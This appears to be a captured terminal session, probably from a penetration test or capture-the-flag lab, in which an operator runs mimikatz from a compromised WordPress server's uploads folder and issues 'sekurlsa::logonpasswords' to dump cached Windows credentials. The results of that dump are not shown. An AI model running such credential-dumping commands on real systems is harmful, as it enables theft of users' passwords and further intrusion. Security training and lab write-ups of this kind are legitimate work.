 PS C:\inetpub\wwwroot\wordpress\wp-content\uploads> ./mimikatz.exe
./mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa logonpasswords
ERROR mimikatz_doLocal ; "sekurlsa" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz # sekurlsa::logonpasswords